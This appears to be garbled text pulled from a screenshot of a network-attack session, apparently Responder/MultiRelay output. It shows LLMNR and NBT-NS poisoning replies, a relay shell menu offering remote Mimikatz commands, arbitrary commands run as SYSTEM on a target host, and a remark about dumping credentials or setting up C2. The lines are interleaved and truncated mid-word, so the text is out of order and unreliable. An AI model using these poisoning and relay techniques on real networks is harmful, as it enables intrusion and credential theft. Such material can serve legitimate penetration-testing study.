 [+] Listening for events...
mimi command -> Run a remote Mimikatz 64 bits command (eg:
[*] [NBT-NS] Poisoned answer sent to
mimi32 command -> Run a remote Mimikatz 32 bits command (eg:
ver)
lcmd command -> Run a local command and display the result
[*] [LLMNR] Poisoned answer sent to
hell (eg: lcmd ifconfig)
[*] [LLMNR] Poisoned answer sent to
help -> Print this message.
[*] [NBT-NS] Poisoned answer sent to
exit -> Exit this shell and return in relay mode.
erver)
If you want to quit type exit and then use
[*] [LLMNR] Poisoned answer sent to
192.168.1.216 for name 192
[*] [NBT-NS] Poisoned answer sent to
Any other command than that will be run as SYSTEM on the target.
Server)
[*] [LLMNR] Poisoned answer sent to
Connected to 192.168.1.210 as LocalSystem.
C:\Windows\system32\:#
I can dump creds here... or create C2